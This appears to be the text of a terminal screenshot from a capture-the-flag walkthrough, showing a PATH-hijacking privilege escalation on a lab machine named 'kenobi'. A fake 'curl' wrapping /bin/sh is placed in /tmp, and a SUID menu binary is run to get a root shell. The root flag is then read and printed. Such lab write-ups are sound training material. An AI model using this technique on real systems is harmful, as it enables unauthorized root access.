 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),110(lxd),113(lpadmin),114(sambashare)
# ls
curl  systemd-private-2e1997bae4904a05b24b1c24a4e1c674-systemd-timesyncd.service-je2dMD
# cd /
# ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt
# cd root/
# ls
root.txt
# cat root.txt
177b3cd8562289f37382721c28381f02